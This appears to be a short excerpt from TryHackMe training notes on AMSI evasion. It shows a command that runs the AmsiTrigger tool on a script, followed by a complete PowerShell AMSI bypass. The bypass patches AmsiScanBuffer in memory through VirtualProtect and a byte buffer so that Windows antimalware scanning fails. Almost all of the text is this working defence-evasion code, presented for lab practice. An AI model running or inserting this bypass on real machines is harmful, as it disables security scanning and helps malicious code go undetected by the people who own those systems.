 AMSI Trigger Example
C:\Users\Tryhackme\Tools>AmsiTrigger_x64.exe -i "bypass.ps1" -f 3
$MethodDefinition = "
[DllImport(`"kernel32`")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport(`"kernel32`")]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport(`"kernel32`")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
";
$Kernel32 = Add-Type -MemberDefinition $MethodDefinition -Name 'Kernel32' -NameSpace 'Win32' -PassThru;
$handle = [Win32.Kernel32]::GetModuleHandle('amsi.dll');
[IntPtr]$BufferAddress = [Win32.Kernel32]::GetProcAddress($handle, 'AmsiScanBuffer');
[UInt32]$Size = 0x5;
[UInt32]$ProtectFlag = 0x40;
[UInt32]$OldProtectFlag = 0;
[Win32.Kernel32]::VirtualProtect($BufferAddress, $Size, $ProtectFlag, [Ref]$OldProtectFlag);
$buf = [Byte[]]([UInt32]0xB8,[UInt32]0x57, [UInt32]0x00, [Uint32]0x07, [Uint32]0x80, [Uint32]0xC3);
[system.runtime.interopservices.marshal]::copy($buf, 0, $BufferAddress, 6);